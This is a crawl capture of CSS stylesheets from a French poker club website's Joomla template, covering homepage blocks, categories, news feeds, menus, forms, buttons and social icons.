    overflow: hidden;
border-left: 1px solid #CACACA;
border-right: 1px solid #CACACA;
border-top: 1px solid #CACACA;

}

.AccueilTitre h1 {
color: #FFFFFF;
font-size: 18px;
font-weight: bold;
margin: 0px;
text-align: center;
}
.AccueilTitre a {
color: #FFFFFF;


}
div.ContainerAccueilImage {
line-height: 0px !important;
margin: 0px!important;
margin: auto !important;
padding: 0px!important;
font-size: 0px!important;
height: 248px !important;
width: 372px !important;
overflow: hidden !important;
border-left: 1px solid #CACACA;
border-right: 1px solid #CACACA;

}
div.AccueilImage {
line-height: 0px !important;
margin: 0px !important;

font-size: 0px!important;
}
.AccueilImage a {
line-height: 0px !important;
margin: 0px!important;
padding: 0px!important;
font-size: 0px!important;

}
.AccueilTexte {
    height: 75px !important;
    overflow: hidden !important;
	background: #ebf9ff;

    padding: 3px;
    padding-left: 5px;
    padding-right: 5px;
    padding-bottom: 8px;
width: 362px !important;
    text-align: justify;
    
border-left: 1px solid #CACACA;
border-right: 1px solid #CACACA;
}

.AccueilTexte a {
color: #92A9D2;

font-size: 14px;
}




.AccueilContainerCatDate {

	background: #D0D9F7;
	-moz-border-radius: 0px 0px 5px 5px;
        -webkit-border-radius: 0px 0px 5px 5px;
        border-radius: 0px 0px 5px 5px;

	height: 16px;
border-left: 1px solid #CACACA;
border-right: 1px solid #CACACA;
border-bottom: 1px solid #CACACA;
    position: relative;
}

.AccueilCategorie {
	width: 298px;
	height: 16px;
	text-align: center;
line-height: 16px !important;
font-size: 11px !important;
	font-weight: bold;
	text-transform: uppercase;
	color: #444444;
	float: left;
}
.AccueilDate {
	width: 74px;
	height: 16px;
	text-align: center;

	font-style:italic;
line-height: 16px !important;
font-size: 11px !important;
	float: left;
	background: #92A5CC;
		-moz-border-radius: 0px 0px 5px 0px;
        -webkit-border-radius: 0px 0px 5px 0px;
        border-radius: 0px 0px 5px 0px;
	

	color: #eeeeee;
	
}


/* Categorie */
.CategorieContainer {
	width: 488px;
	height: 165px;
	margin-bottom: 10px;

}

.CategorieTitre {
	width: 484px;
	background: #7380A2;
	border: 1px solid #dddddd;
    border-radius: 5px 5px 5px 5px;
    	-moz-border-radius: 5px 5px 5px 5px;
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px;

	
    color: #FFFFFF;

    margin: 0;
    padding: 2px;
    position: relative;
    font-size: 23px;

}

.CategorieTitre h1 {
color: #FFFFFF;
font-size: 20px;
font-weight: bold;
margin: 0px;
text-align: center;
line-height: 24px;
}
.CategorieTitre a {
color: #FFFFFF;

}
div.ContainerCategorieImage {
line-height: 0px !important;
margin: 0px!important;
margin-left: 5px!important;
padding: 0px!important;
font-size: 0px!important;
height: 115px !important;
width: 155px !important;
overflow: hidden !important;
float: left;
}
div.CategorieImage {
line-height: 0px !important;
margin: -15px 0 0 -20px !important;

font-size: 0px!important;
}

.CategorieImage a {
line-height: 0px !important;
margin: 0px!important;
padding: 0px!important;
font-size: 0px!important;

}
.CategorieTexte {
padding: 5px;
padding-top: 10px;
padding-left: 10px;
float: right;
overflow: hidden !important;
width: 313px;
height: 93px !important;
}

.CategorieTexte a {
color: #92A9D2;
line-height: 15px;
font-size: 15px;
}




.CategorieContainerCatDate {
	width: 225px;
	background: #CDD7F7;
	    border: 1px solid #dddddd;
	-moz-border-radius: 5px 5px 5px 5px;
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px;

	height: 16px;
	
    margin: 0;
    position: relative;
}

.CategorieCategorie {
	width: 159px;
	height: 16px;
	text-align: center;
line-height: 16px !important;
font-size: 11px !important;
	font-weight: bold;
	text-transform: uppercase;
	color: #444444;
	float: left;
}
.CategorieDate {
	width: 66px;
	height: 16px;
	text-align: center;

	font-style:italic;
line-height: 16px !important;
font-size: 11px !important;
	float: left;
	background: #A3ACCC;
		-moz-border-radius: 0px 5px 5px 0px;
        -webkit-border-radius: 0px 5px 5px 0px;
        border-radius: 0px 5px 5px 0px;
	

	color: #eeeeee;
	
}


/* Fil Info */
div.filinfo-container {
 background: url("/templates/yoo_downtown/RPCImages/bg_filinfo.png") repeat-y scroll 0 0;
 border-top: 1px solid #CACACA;
 border-bottom: 1px solid #CACACA;
 width: 270px;
}
div.bloc_info {
    height: 42px;
    margin-bottom: 1px;
 	overflow: hidden;
    padding: 2px 5px;


}

.filinfo-date {

    color: #ff0000;
    font-size: 10px;
    text-align: right;
    font-style: italic;
}

.filinfo-titre {

    font-size: 12px;
    line-height: 14px;
    font-weight: bold;
    text-align: center;
    margin-top: 2px;
    padding-left: 3px;
    padding-right: 3px;
    text-transform: uppercase;
}
.filinfo-titre a {

color: #2892CA;
}
.filinfo-left {

    float: left;
    width: 42px;
    height: 42px;

}

.filinfo-right {
    float: right;
    width: 218px;
    overflow: hidden;
        font-size: 11px !important;
    font-weight: bold;
    line-height: 12px;
   

}
.filinfo-left img {

    width: 42px;

}
.kunenalatest-left  {
    float: left;
    font-size: 0 !important;
    height: 42px !important;
    line-height: 0 !important;
    margin: 0 !important;
    overflow: hidden !important;
    padding: 0 !important;
    width: 42px !important;
    text-align: left;
    }
.kunenalatest-right  {
    float: right;
    overflow: hidden !important;
    padding: 3px !important;
    font-size: 11px !important;
    font-weight: bold;
    line-height: 12px;
    width: 212px;
    }
/* Calendrier */
div.gcalendar-container {
 background: url("/templates/yoo_downtown/RPCImages/bg_filinfo.png") repeat-y scroll 0 0;
 border-top: 1px solid #CACACA;
 border-bottom: 1px solid #CACACA;

}

/* kunena Klatest  */
div.klatest-container {
 background: url("/templates/yoo_downtown/RPCImages/bg_filinfo.png") repeat-y scroll 0 0;
 border-top: 1px solid #CACACA;
 border-bottom: 1px solid #CACACA;


}

/* Menu Principal */
#menuRPC {


width: 1110px;
}

#menubarRPC {

border: 1px solid #AAAAAA;
border-bottom: 0px;

}

#menubarRPC {
background: #4589ce;
    padding: 0px;

}
#js-meganav-principal {
min-width: 1100px;


}
.grid-blockRPC2 {

    height: 32px;
}

ul.level0 li.over, 
ul.level0 li.haschild-over { 
background: url("../RPCImages/trans-bg.png") repeat scroll 0 0 transparent;
} 

/* Module */
.mod-line {
	padding: 0px !important; 
	margin: 0px !important; 
	box-shadow: none !important;
}
.mod-box-header-color2 {
position: relative;

	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	padding: 0px;
	margin: 0px;
	margin-bottom: 20px !important;

}

.mod-box-header-color3 {
position: relative;

	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	padding: 0px;
	margin: 0px;
	margin-left: 10px !important;
}

.mod-box-header-color4 {
position: relative;
border: 1px solid #dddddd;
	-moz-box-shadow: 0 0 0 #FFFFFF inset, 0 1px 2px rgba(0, 0, 0, 0.24);
	-webkit-box-shadow: 0 0 0 #FFFFFF inset, 0 1px 2px rgba(0, 0, 0, 0.24);
	box-shadow: 0 0 0 #FFFFFF inset, 0 1px 2px rgba(0, 0, 0, 0.24);
	margin: 0 10px 20px 0px !important;
}
.mod-box-header-color5 {
position: relative;
border: 1px solid #dddddd;
	-moz-box-shadow: 0 0 0 #FFFFFF inset, 0 1px 2px rgba(0, 0, 0, 0.24);
	-webkit-box-shadow: 0 0 0 #FFFFFF inset, 0 1px 2px rgba(0, 0, 0, 0.24);
	box-shadow: 0 0 0 #FFFFFF inset, 0 1px 2px rgba(0, 0, 0, 0.24);
	margin: 0 10px 20px 10px !important;
}
.mod-box-header-black {
	padding: 0px !important; 
margin: 0 11px 0px 11px !important;

	background: none !important;
	box-shadow: none !important;
}
.mod-box-header-yellow {
	padding: 0px;
	margin: 0px;
	margin-bottom: 20px !important;

	background: none !important;
	box-shadow: none !important;
}
.mod-box-header-grey {
	padding: 0px !important; 
margin-left: 8px; margin-right: 10px;
	background: none !important;
	box-shadow: none !important;
	margin-bottom: -5px;
}
.mod-box-header-pink {
	padding: 0px !important; 
margin: 0px!important;
	background: none !important;
	box-shadow: none !important;
}
/* Kunena Login */
.klogin-vert {
	padding: 10px !important; 
	line-height: 15px !important; 
	text-transform: capitalize !important;
	text-align: center;
	
}
.klogin-avatar img {
	float: none !important;
	padding: 0px !important;
	
}

.klogin-form-login-username {
	padding: 5px !important; 
	
}

.klogin-form-login-password {
	padding: 5px !important; 
}

.klogin-form-login-remember {
	padding: 5px !important; 
} 

.kbutton {
	padding: 5px !important; 
} 


.kinputbox {
	margin-top: 2px; 
}

.klogin-remember {
margin: 0px 4px 3px 0px;}

/* Images */
.item img {
    border: 2px solid #276FA8;
    margin: 6px 10px 3px;
    padding: 5px;
}

img.noborder_image {
    border: 0 solid #276FA8 !important;
    margin: 0 !important;
    padding: 0 !important;
    vertical-align: middle !important;
}
.banneritem img {
	-moz-border-radius: 5px 5px 5px 5px;
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px;

	
}

div.banneritem {
margin-bottom: -4px !important;
}
img.ksmiley {
border: 0px solid #276FA8 !important;
margin: 0px !important;
padding: 0px !important;
vertical-align: middle !important;
border-image: initial;
}

.hasTip img {
border: 0px solid #276FA8 !important;
margin: 0px !important;
padding: 0px !important;
border-image: initial;
}

.mceContentBody  img {
    border: 2px solid #276FA8;
    margin: 6px 10px 3px;
    padding: 5px;
}

/* link bottom box */
.savoirplus {
float: right;
margin-right: 10px;

height: 21px;
}
.filinfo-bottom {
height: 21px;
width: 270px;
}
.savoirplus img {
vertical-align: middle;
}
.savoirplus a {


font-size: 12px;
line-height: 18px;
padding: 2px;
padding-right: 5px;
padding-left: 5px;

}
.savoirplus {
background:  #C4D6FC;



font-style: italic;
}
/* Inner Bottom RPC */
.innerbottomRPC {
width: 100%;
display: block;
}

.innerbottomRPC-left {
float: left;
}

.innerbottomRPC-middle {
float: left;
}

.innerbottomRPC-right {
float: left;
}

.klatest-item {
width: 260px;
}
/* Kunenadiscuss RPC */

h1.titlediscuss span {
	position: relative !important;
	margin: 5px 5px 20px 0px !important;
	padding: 0 15px 0 10px !important;
	background: url("/templates/yoo_downtown/RPCImages/header-bg-trans50.png") repeat scroll 0 0 #45484C !important;
	color: #fff !important;
	border: 1px solid #CCCCCC !important;
	float: left !important;
	-moz-border-radius: 5px 5px 5px 5px !important;
        -webkit-border-radius: 5px 5px 5px 5px !important;
        border-radius: 5px 5px 5px 5px !important;
	-moz-box-shadow: 0 0 0 #FFFFFF inset, 0 2px 4px rgba(0, 0, 0, 0.48) !important;
	-webkit-box-shadow: 0 0 0 #FFFFFF inset, 0 2px 4px rgba(0, 0, 0, 0.48) !important;
	box-shadow: 0 0 0 #FFFFFF inset, 0 2px 4px rgba(0, 0, 0, 0.48) !important;
	
	    
        background-color: #45484C !important;
        text-decoration: none !important;

	}
	
	
.blinds {
    background: none repeat scroll 0 0 #F6FAFF;
    border: 1px solid #D4D5AA;
    padding: 3px;
    
}
	
.metadiscuss {
    background-color: #FFFFFF !important;
    border-bottom: 1px solid #DDDEDB !important;
    border-top: 1px solid #DDDEDB !important;
    clear: both !important;
    color: #999999 !important;
    font-size: 13px !important;
    margin: 0 -15px 15px !important;
    padding: 8px 15px !important;
    line-height: 13px !important;
    }
    
/* pageNav */

.pagenav {
    margin-top: 10px;
}
.pagenav, .pagenav_next, .pagenav_prev {
    background: url("/templates/yoo_downtown/RPCImages/bgpagenav.gif") repeat-x scroll left top transparent;
    border: 1px solid #CCCCCC;

    font-size: 11px;
    font-weight: bold;
    padding: 0px 6px;
    padding-right: 0px;
    text-align: center;
}
.pagenav_next {

    padding: 0px 6px;
    padding-right: 0px;

}

.pagenav_prev {

    padding: 0px 6px;
    padding-left: 0px;

}
img.navRPC {
border: 0px solid #276FA8 !important;
margin: 4px 7px !important;
padding: 0px !important;
vertical-align: middle !important;

}

img.backRPC {
border: 0px solid #276FA8 !important;
margin: 4px 7px !important;
margin-right: 0px !important;
padding: 0px !important;
vertical-align: middle !important;

}

div.separateur {
clear: both;
width: 100% !important;
font-size: 0px !important;
line-height: 0px !important;
width: 0px !important;
}

.componentRPC {
    background: url("/templates/yoo_downtown/RPCImages/header-bg-trans50.png") repeat scroll 0 0 #45484C;
    border: 1px solid #CCCCCC;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 0 0 #FFFFFF inset, 0 2px 4px rgba(0, 0, 0, 0.48);
    color: #FFFFFF;
    float: left;
    margin: 5px 5px 20px 0;
    padding: 4px 10px;
    position: relative;
}

.contentheading {
    background: url("/templates/yoo_downtown/RPCImages/header-bg-trans50.png") repeat scroll 0 0 #45484C;
    border: 1px solid #CCCCCC;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 0 0 #FFFFFF inset, 0 2px 4px rgba(0, 0, 0, 0.48);
    color: #FFFFFF;
    float: left;
    margin: 5px 5px 20px 0;
    padding: 4px 10px;
    position: relative;
    text-transform: uppercase;
    font-size: 34px;
    line-height: 34px;
}

.sidebar-b {
width: 270px;

}

.sidebar-a {
width: 270px;
margin-right: 20px;

}

.header-black {
margin: 0px !important;
margin-top: 10px !important;
padding: 0px !important;
}

#cbIconsBottom {
margin-top: 10px;
}

.left {
float:left;
}
.right {
float:right;
}

#menubas h3 { 
float: left;
padding:0;
margin: 0;
margin-bottom: 10px !important;
font-size: 16px !important;
line-height: 20px !important;
font-weight: bold;
font-style: italic;
border-right: 2px solid;
width: 120px;
text-align: right;
padding-right: 15px;
color: #92A8D0;
}
#menubas ul { 

font-size: 12px !important;
line-height: 24px !important;
margin-bottom: 10px !important;
color: #AAAAAA !important;
width: 950px;
}

#menubas li.level1 { 
float: left;

font-size: 12px !important;
line-height: 24px !important;
padding-left: 15px; 
padding-right: 15px;
border-right: 1px solid #E0E2E4;
border-top: 0px;
border-bottom: 0px;
color: #AAAAAA;
}
#menubas a.level1 { 
padding:0;
margin: 0;
border: 0px !important;
font-size: 12px !important;
line-height: 24px !important;
background: none !important;
font-weight: normal;
color: #AAAAAA;
}
#menubas a:hover.level1 { 
color: #ff0000;
}
#menubas span { 
padding:0;
margin: 0;
border: 0px !important;
font-size: 12px !important;
line-height: 24px !important;
background: none !important;

}

#menubas span.icon { 
background: none !important;
height: 0px;
width: 0px;
}

#menubas img { 
height: 0px;
width: 0px;
}
#menubas div.module { 
margin:auto;

}

.content {
margin-bottom: 20px;
}

--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/css/tools.css
body_size: 15036
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

@import url(../warp/css/tools.css);


/* Buttons (Needed for System Markup)
----------------------------------------------------------------------------------------------------*/

a.button-more {
	position: relative;
	height: 29px;
	margin-right: 23px;
	padding: 0 0 0 13px;
	background: url(../images/button_more.png) 0 0 repeat-x;
	line-height: 28px;
	color: #45484C;
	font-size: 11px;
	font-weight: bold;
	text-transform: uppercase;
	text-decoration: none !important;
}

a.button-more:after {
	content: "";
	position: absolute;
	top: 0;
	right: -23px;
	width: 23px;
	height: 29px;
	background: url(../images/button_more.png) 0 -30px no-repeat;
}

.mod-box-color1 a.button-more,
.mod-box-color1 a.button-more:after,
.mod-box-color2 a.button-more,
.mod-box-color2 a.button-more:after,
#block-bottom a.button-more,
#block-bottom a.button-more:after { background-image: url(../images/button_more_color.png); }

.mod-box-white a.button-more,
.mod-box-white a.button-more:after { background-image: url(../images/button_more_white.png); }

.mod-box-color1 a.button-more,
.mod-box-color2 a.button-more { color: #fff; }

.mod-box-color1 a.button-more:hover,
.mod-box-color2 a.button-more:hover { color: #45484C; }

#block-bottom a.button-more { color: #fff; }
#block-bottom a.button-more:hover { color: #ccc; }


/* Images and Objects (Needed for System Markup)
----------------------------------------------------------------------------------------------------*/

img.border-box { border: 1px solid #dddedb; }


/* Lists and Tables (Needed for System Markup)
----------------------------------------------------------------------------------------------------*/

/* Line */
ul.line > li { background: url(../images/list_line.png) 0 0 repeat-x; }

#block-bottom ul.line > li { background-image: url(../images/list_line_bottom.png); }
.mod-box-color1 ul.line > li,
.mod-box-color2 ul.line > li { background-image: url(../images/list_line_color.png); }

ul.line > li:first-child,
#block-bottom ul.line > li:first-child {
	padding-top: 5px;
	background-image: none;
}

ul.line > li a { text-decoration: none; }

/* Line Icon */
ul.line-icon > li {
	padding-left: 20px;
	background:
		url(../images/list_line.png) 0 0 repeat-x,
		url(../images/list_line_icon.png) 0 0 no-repeat;
}

#block-bottom ul.line-icon > li {
	background-image:
		url(../images/list_line_bottom.png),
		url(../images/list_line_icon.png);
}

.mod-box-color1 ul.line-icon > li,
.mod-box-color2 ul.line-icon > li {
	background-image:
		url(../images/list_line_color.png),
		url(../images/list_line_icon.png);
}

ul.line-icon > li:first-child,
#block-bottom ul.line-icon > li:first-child {
	background-image:
		none,
		url(../images/list_line_icon.png);
}

ul.line-icon li:hover,
#block-bottom ul.line-icon li:hover {
	background-position:
		0 0,
		0 -200px;
}

/* Check */
ul.check > li {
	padding: 4px 0 0 28px;
	background: url(../images/tools/list_check.png) 0 0 no-repeat;
}

#block-bottom ul.check > li { background-image: url(../images/tools/list_check_bottom.png); }

/* Zebra List and Table */
ul.zebra > li,
table.zebra tbody td { border-bottom: 1px solid #ccc; }
ul.zebra > li:first-child,
table.zebra tbody tr:first-child td { border-top: 1px solid #ccc; }

ul.zebra > li.odd,
table.zebra tbody tr.odd { background: url(../images/list_zebra.png) 0 0 repeat; }
ul.zebra > li:nth-of-type(odd),
table.zebra tbody tr:nth-of-type(odd) { background: url(../images/list_zebra.png) 0 0 repeat; }


table.zebra caption { color: #444; }

table.zebra thead {
	background: #fff;
	background: -moz-linear-gradient(
					50% 0%,
					#ffffff 0%,
					#f7f7f7 100%
				);
				
	background: -webkit-gradient( 
					linear,
					50% 0%,
					50% 100%,
					color-stop(0%, #ffffff),
					color-stop(100%, #f7f7f7)
				);
}

table.zebra tr { border-top: 1px solid #ccc; }

table.zebra tfoot tr {
	border-bottom: 1px solid #ccc;
	background: rgba(0,0,0,0.02);
	color: #999;
}


/* Definition Lists
----------------------------------------------------------------------------------------------------*/

dl.separator dt {	
	position: relative;
	padding-top: 5px;
	padding-bottom: 5px;
	text-transform: uppercase;
}

/* border code because of RTL */
dl.separator dd {
	padding-top: 5px;
	padding-bottom: 5px;
	border-width: 0 0 0 1px;
	border-style: solid;
	border-color: #dddedb;
}

dl.separator dt:before {
	content: "";
	position: absolute;
	top: 0;
	right: -15px;
	width: 30px;
	border-top: 1px solid #dddedb;
}

dl.separator dt:after {
	content: "";
	position:absolute;
	top: -3px;
	right: -3px;
	width: 5px;
	height: 5px;
	background: #FFF;
	border: 1px solid #dddedb;
	border-radius:6px;
}

dl.separator dt:first-child:before,
dl.separator dt:first-child:after { display: none; }


/* Text
----------------------------------------------------------------------------------------------------*/

/* Inline Text Box */
em.box { 
	border: 1px dotted #dddedb;
	background: #fff;
	color: #45484C;
}

/* Dotted Horizontal Rule */
hr.dotted { background: url(../images/tools/line_dotted.png) 0 0 repeat-x; }

/* Selection */
.mod-box-color1 ::-moz-selection,
.mod-box-color2 ::-moz-selection,
.mod-box-header .module-title ::-moz-selection,
.mod-box-color1::-moz-selection,
.mod-box-color2::-moz-selection,
.mod-box-header .module-title::-moz-selection { background: rgba(0,0,0,0.3); color: #fff; }

.mod-box-color1 ::selection,
.mod-box-color2 ::selection,
.mod-box-header .module-title ::selection,
.mod-box-color1::selection,
.mod-box-color2::selection,
.mod-box-header .module-title::selection { background: rgba(0,0,0,0.3); color: #fff; }


/* Boxes
----------------------------------------------------------------------------------------------------*/

.box-content {
	background: #fff;
	border: 1px solid #dddedb;
}

.box-note,
.box-info,
.box-warning,
.box-hint,
.box-download {
	background: #fff;
	border-top: 1px solid #dddedb;
	border-bottom: 1px solid #dddedb;
}

.box-info {
	background: #ebf5fa url(../images/tools/box_info.png) 0 0 no-repeat;
	border-color: #d2dce1;
}

.box-warning {
	background: #fff0eb url(../images/tools/box_warning.png) 0 0 no-repeat;
	border-color: #ffd7cd;
}

.box-hint {
	background: #fffae6 url(../images/tools/box_hint.png) 0 0 no-repeat;
	border-color: #fae6be;
}

.box-download {
	background: #faffe6 url(../images/tools/box_download.png) 0 0 no-repeat;
	border-color: #dce6be;
}


/* Forms (Needed for System Markup)
----------------------------------------------------------------------------------------------------*/

form.box fieldset,
form.short fieldset { 
	padding: 10px 15px;
	border: 1px solid #dddedb;
}

form.box fieldset legend,
form.short fieldset legend {
	color: #aaa;
	font-size: 12px;
	text-transform: uppercase;
}

form.box fieldset div,
form.short fieldset div { margin-bottom: 10px; }

form.box input[type="text"],
form.short input[type="text"],
form.box input[type="password"],
form.short input[type="password"],
form.box select,
form.short select,
form.box textarea,
form.short textarea {
	padding: 4px;
	border: 1px solid #dddedb;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	background-color: #fff;
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.06);
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.06);
	box-shadow: 0 1px 1px rgba(0,0,0,0.06);
	color: #999;
}

form.box input[type="text"]:focus,
form.short input[type="text"]:focus,
form.box input[type="password"]:focus,
form.short input[type="password"]:focus,
form.box select:focus,
form.short select:focus,
form.box textarea:focus,
form.short textarea:focus {
	outline: none;
	color: #45484C;
	border: 1px solid #cacbc8;
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	box-shadow: 0 1px 1px rgba(0,0,0,0.1);
}

form.box textarea { padding: 6px; }

form.box button,
form.short button,
form.box input[type="button"],
form.box input.button {
	margin: 3px;
	padding: 5px 12px;
	border: none;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	color: #fff;
	font-size: 11px;
	font-weight: bold;
	text-transform: uppercase;
	text-align: center;
}

form.box button:hover,
form.short button:hover,
form.box input[type="button"]:hover,
form.box input.button:hover { text-shadow: 0 1px 0 rgba(0,0,0,0.1); }

form.box button:active,
form.short button:active,
form.box input[type="button"]:active,
form.box input.button:active {
	-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.3);
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.3);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.3);
	text-shadow: 0 -1px 0 rgba(0,0,0,0.2);
}

.mod-box-color1 form.box input[type="text"],
.mod-box-color1 form.short input[type="text"],
.mod-box-color1 form.box input[type="password"],
.mod-box-color1 form.short input[type="password"],
.mod-box-color1 form.box select,
.mod-box-color1 form.short select,
.mod-box-color1 form.box textarea,
.mod-box-color1 form.short textarea,
.mod-box-color2 form.box input[type="text"],
.mod-box-color2 form.short input[type="text"],
.mod-box-color2 form.box input[type="password"],
.mod-box-color2 form.short input[type="password"],
.mod-box-color2 form.box select,
.mod-box-color2 form.short select,
.mod-box-color2 form.box textarea,
.mod-box-color2 form.short textarea,
.mod-box-color1 form.box button,
.mod-box-color1 form.short button,
.mod-box-color1 form.box input[type="button"],
.mod-box-color1 form.box input.button,
.mod-box-color2 form.box button,
.mod-box-color2 form.short button,
.mod-box-color2 form.box input[type="button"],
.mod-box-color2 form.box input.button {
	border: none;
	-moz-box-shadow: 0 1px 0 rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 1px 0 rgba(0,0,0,0.2);
	box-shadow: 0 1px 0 rgba(0,0,0,0.2);
}

.mod-box-color1 form.box input[type="text"]:focus,
.mod-box-color1 form.short input[type="text"]:focus,
.mod-box-color1 form.box input[type="password"]:focus,
.mod-box-color1 form.short input[type="password"]:focus,
.mod-box-color1 form.box select:focus,
.mod-box-color1 form.box select:focus,
.mod-box-color1 form.box textarea:focus,
.mod-box-color1 form.box textarea:focus,
.mod-box-color2 form.box input[type="text"]:focus,
.mod-box-color2 form.short input[type="text"]:focus,
.mod-box-color2 form.box input[type="password"]:focus,
.mod-box-color2 form.short input[type="password"]:focus,
.mod-box-color2 form.box select:focus,
.mod-box-color2 form.short select:focus,
.mod-box-color2 form.box textarea:focus,
.mod-box-color2 form.short textarea:focus,
.mod-box-color1 form.box button:hover,
.mod-box-color1 form.short button:hover,
.mod-box-color1 form.box input[type="button"]:hover,
.mod-box-color1 form.box input.button:hover,
.mod-box-color2 form.box button:hover,
.mod-box-color2 form.short button:hover,
.mod-box-color2 form.box input[type="button"]:hover,
.mod-box-color2 form.box input.button:hover {
	-moz-box-shadow: 0 1px 0 rgba(0,0,0,0.5);
	-webkit-box-shadow: 0 1px 0 rgba(0,0,0,0.5);
	box-shadow: 0 1px 0 rgba(0,0,0,0.5);
}

.mod-box-color1 form.box button,
.mod-box-color1 form.short button,
.mod-box-color1 form.box input[type="button"],
.mod-box-color1 form.box input.button,
.mod-box-color2 form.box button,
.mod-box-color2 form.short button,
.mod-box-color2 form.box input[type="button"],
.mod-box-color2 form.box input.button {
	background-color: #fff;
	color: #45484C;
}

.mod-box-color1 form.box button:hover,
.mod-box-color1 form.short button:hover,
.mod-box-color1 form.box input[type="button"]:hover,
.mod-box-color1 form.box input.button:hover,
.mod-box-color2 form.box button:hover,
.mod-box-color2 form.short button:hover,
.mod-box-color2 form.box input[type="button"]:hover,
.mod-box-color2 form.box input.button:hover {
	background-color: #45484C;
	color: #fff;
	-moz-box-shadow: 0 1px 0 rgba(0,0,0,0.8);
	-webkit-box-shadow: 0 1px 0 rgba(0,0,0,0.8);
	box-shadow: 0 1px 0 rgba(0,0,0,0.8);
}


/* Mobile Switcher (Needed for Mobile)
----------------------------------------------------------------------------------------------------*/

.mobile-switcher {
	background: #fff;
	background: rgba(255,255,255,0.2);
	border: 1px solid #dddedb;
	border: 1px solid rgba(255,255,255,0.3);
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	color: #fff;
	text-shadow: 0 1px 0 rgba(0,0,0,0.1);
}

/* Mini Social Icons
----------------------------------------------------------------------------------------------------*/

.social-mini {
	margin: 0;
	padding: 0;
	list-style: none;
	overflow: hidden;
}

#toolbar .social-mini { margin-top: 4px; }

.social-mini li {
	float: left;
	margin-right: 2px;
	line-height: 16px;
}

.social-mini li a {
	display: inline-block;
	width: 20px;
	height: 16px;
	float: left;
	overflow: hidden;
	background: url(../images/icons_social_mini.png) 0 0 no-repeat;
	text-indent: 50px;
}

.social-mini .rss a { background-position: 0 0; }
.social-mini .rss a:hover { background-position: 0 -30px; }

.social-mini .twitter a { background-position: 0 -60px; }
.social-mini .twitter a:hover { background-position: 0 -90px; }

.social-mini .facebook a { background-position: 0 -120px; }
.social-mini .facebook a:hover { background-position: 0 -150px; }

.social-mini .flickr a { background-position: 0 -180px; }
.social-mini .flickr a:hover { background-position: 0 -210px; }

.social-mini .linkedin a { background-position: 0 -240px; }
.social-mini .linkedin a:hover { background-position: 0 -270px; }

.social-mini .myspace a { background-position: 0 -300px; }
.social-mini .myspace a:hover { background-position: 0 -330px; }

.social-mini .lastfm a { background-position: 0 -360px; }
.social-mini .lastfm a:hover { background-position: 0 -390px; }

.social-mini .dribbble a { background-position: 0 -420px; }
.social-mini .dribbble a:hover { background-position: 0 -450px; }

.social-mini .digg a { background-position: 0 -480px; }
.social-mini .digg a:hover { background-position: 0 -510px; }

.social-mini .delicious a { background-position: 0 -540px; }
.social-mini .delicious a:hover { background-position: 0 -570px; }

.social-mini .deviantart a { background-position: 0 -600px; }
.social-mini .deviantart a:hover { background-position: 0 -630px; }

.social-mini .technorati a { background-position: 0 -660px; }
.social-mini .technorati a:hover { background-position: 0 -690px; }

.social-mini .stumbleupon a { background-position: 0 -720px; }
.social-mini .stumbleupon a:hover { background-position: 0 -750px; }

.social-mini .yahoo a { background-position: 0 -780px; }
.social-mini .yahoo a:hover { background-position: 0 -810px; }

.social-mini .openid a { background-position: 0 -840px; }
.social-mini .openid a:hover { background-position: 0 -870px; }

.social-mini .xing a { background-position: 0 -900px; }
.social-mini .xing a:hover { background-position: 0 -930px; }

.social-mini .forrst a { background-position: 0 -960px; }
.social-mini .forrst a:hover { background-position: 0 -990px; }



--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/css/extensions.css
body_size: 1970
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/* WidgetKit
----------------------------------------------------------------------------------------------------*/

/* Slideshow */
.wk-slideshow-downtown a.button-more,
.wk-slideshow-downtown a.button-more:after { background-image: url(../images/button_more_white.png); }

/* Twitter */
.wk-twitter .image {
	border: 1px solid #ddd;
	background-color: #fff;
}

#block-bottom .wk-twitter .image {
	border-color: #676A6D;
	background-color: #505254;
}

.wk-twitter-list article { border-top: 1px solid #ddd; }

#block-bottom .wk-twitter-list article {
	border: none;
	background: url(../images/list_line_bottom.png) 0 0 repeat-x;
}

#block-bottom .wk-twitter-list article:first-child {
	border: none;
	background: none;
}


.wk-twitter-bubbles .content {
	border: 1px solid #d8d8d8;
	background: #FFF;
	-webkit-box-shadow: 0 1px 0 rgba(0,0,0,0.06);
	-moz-box-shadow: 0 1px 0 rgba(0,0,0,0.06);
	box-shadow: 0 1px 0 rgba(0,0,0,0.06);
}

#block-bottom .wk-twitter-bubbles .content {
	border-color: #676A6D;
	background: #505254;
	-webkit-box-shadow: 0 1px 0 rgba(0,0,0,0.2);
	-moz-box-shadow: 0 1px 0 rgba(0,0,0,0.2);
	box-shadow: 0 1px 0 rgba(0,0,0,0.2);
}

.wk-twitter-bubbles .content:after {
	width: 18px;
	background: url(../images/widgetkit/arrow.png) 0 0 no-repeat;
}

#block-bottom .wk-twitter-bubbles .content:after { background-image: url(../images/widgetkit/arrow_bottom.png); }

